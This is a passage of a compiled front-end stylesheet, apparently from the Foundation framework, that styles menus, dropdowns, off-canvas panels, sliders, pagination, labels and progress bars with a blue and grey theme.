    -ms-flex-pack: start;
    justify-content: flex-start; }
  .menu.align-right li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu.align-center li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .menu-centered > .menu li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #505050;
    -webkit-box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #8a8a8a;
    -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
    box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    -webkit-transition: height 0.5s;
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #fff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fff;
  -webkit-transition: -webkit-transform 0.15s linear;
  transition: -webkit-transform 0.15s linear;
  transition: transform 0.15s linear;
  transition: transform 0.15s linear, -webkit-transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  left: auto;
  right: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  right: auto;
  left: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  width: 300px;
  padding: 1rem;
  visibility: hidden;
  display: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-size: 1rem; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    visibility: visible;
    display: block; }

.dropdown-pane.tiny {
  width: 100px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #79bcec transparent transparent;
  right: 5px;
  margin-top: -3px; }

.dropdown.menu a {
  padding: 0.7rem 1rem; }
  [data-whatinput='mouse'] .dropdown.menu a {
    outline: 0; }

.dropdown.menu .is-active > a {
  background: transparent;
  color: #79bcec; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
  top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  right: auto;
  left: 5px;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

@media print, screen and (min-width: 60em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #fff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1.18519rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #79bcec;
  color: #fff; }
  .label.primary {
    background: #79bcec;
    color: #505050; }
  .label.secondary {
    background: #777;
    color: #fff; }
  .label.success {
    background: #389188;
    color: #fff; }
  .label.warning {
    background: #ffae00;
    color: #505050; }
  .label.alert {
    background: #cc4b37;
    color: #fff; }
  .label.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .label.medium-gray {
    background: #cacaca;
    color: #505050; }
  .label.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .label.black {
    background: #505050;
    color: #fff; }
  .label.white {
    background: #fff;
    color: #505050; }
  .label.fb {
    background: #3F619C;
    color: #fff; }
  .label.vk {
    background: #3E709C;
    color: #fff; }
  .label.twi {
    background: #2FA4CC;
    color: #fff; }
  .label.ok {
    background: #FC6719;
    color: #fff; }
  .label.insta {
    background: #000000;
    color: #fff; }
  .label.gp {
    background: #DB4437;
    color: #fff; }

.media-object {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1.5rem;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1.5rem;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; }
      .media-object.stack-for-small .media-object-section img {
        width: 100%; } }

.media-object-section {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1.5rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1.5rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  .media-object-section.main-section {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.5s ease, visibility 0.5s ease;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas-absolute.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-left {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
  .position-left.is-transition-push {
    -webkit-box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-right {
  top: 0;
  right: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(250px);
  transform: translateX(250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-right {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    -webkit-box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(-250px);
  transform: translateY(-250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-top {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
  .position-top.is-transition-push {
    -webkit-box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(250px);
  transform: translateY(250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-bottom {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    -webkit-box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25); }

.off-canvas-content {
  -webkit-transform: none;
  transform: none;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-push {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 60em) {
  .position-left.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 60em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.orbit {
  position: relative; }

.orbit-container {
  position: relative;
  height: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.orbit-slide {
  width: 100%; }
  .orbit-slide.no-motionui.is-active {
    top: 0;
    left: 0; }

.orbit-figure {
  margin: 0; }

.orbit-image {
  width: 100%;
  max-width: 100%;
  margin: 0; }

.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom: 0;
  padding: 1rem;
  background-color: rgba(80, 80, 80, 0.5);
  color: #fff; }

.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fff; }
  [data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
    outline: 0; }
  .orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
    background-color: rgba(80, 80, 80, 0.5); }

.orbit-previous {
  left: 0; }

.orbit-next {
  left: auto;
  right: 0; }

.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center; }
  [data-whatinput='mouse'] .orbit-bullets {
    outline: 0; }
  .orbit-bullets button {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0.1rem;
    border-radius: 50%;
    background-color: #cacaca; }
    .orbit-bullets button:hover {
      background-color: #8a8a8a; }
    .orbit-bullets button.is-active {
      background-color: #8a8a8a; }

.pagination {
  margin-left: 0;
  margin-bottom: 1.5rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.07407rem;
    border-radius: 0;
    font-size: 1.03704rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.22222rem 0.74074rem;
    border-radius: 0;
    color: #505050; }
    .pagination a:hover,
    .pagination button:hover {
      background: #e6e6e6; }
  .pagination .current {
    padding: 0.22222rem 0.74074rem;
    background: #79bcec;
    color: #fff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.22222rem 0.74074rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.22222rem 0.74074rem;
    content: '\2026';
    color: #505050; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: '\00ab'; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: '\00bb'; }

.progress {
  height: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #79bcec; }
  .progress.secondary .progress-meter {
    background-color: #777; }
  .progress.success .progress-meter {
    background-color: #389188; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }
  .progress.light-gray .progress-meter {
    background-color: #e6e6e6; }
  .progress.medium-gray .progress-meter {
    background-color: #cacaca; }
  .progress.dark-gray .progress-meter {
    background-color: #8a8a8a; }
  .progress.black .progress-meter {
    background-color: #505050; }
  .progress.white .progress-meter {
    background-color: #fff; }
  .progress.fb .progress-meter {
    background-color: #3F619C; }
  .progress.vk .progress-meter {
    background-color: #3E709C; }
  .progress.twi .progress-meter {
    background-color: #2FA4CC; }
  .progress.ok .progress-meter {
    background-color: #FC6719; }
  .progress.insta .progress-meter {
    background-color: #000000; }
  .progress.gp .progress-meter {
    background-color: #DB4437; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #79bcec; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #79bcec;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #4aa5e5; }
  .slider-handle.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider.disabled,
.slider[disabled] {
